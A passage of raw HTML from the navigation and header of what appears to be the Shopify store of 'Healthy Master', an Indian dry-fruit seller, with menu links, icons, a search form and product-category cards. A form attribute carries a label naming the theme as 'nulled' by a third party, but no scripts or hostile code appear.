  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bundles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bundles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 5 at 999
                                  </a></li><li><a href="/pages/buy-15-at-1499" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 15 at 1499
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/english" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogs
                       

                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                       

                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Partner
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-partner" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Partner
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retail Opportunities
                                  </a></li><li><a href="https://healthymaster.goaffpro.com/" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiliate Marketing
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>

          

          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a></div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500" alt="Healthy Master" srcset="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=50 50w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=100 100w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=150 150w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=200 200w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=250 250w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=300 300w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=400 400w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
          class="header__active-menu-item"
      >Healthy Offering</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>

    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp;</div>

      <div class="page-width WBS" id="wbs">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-healthy-offering-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-1"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Dry Fruits</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
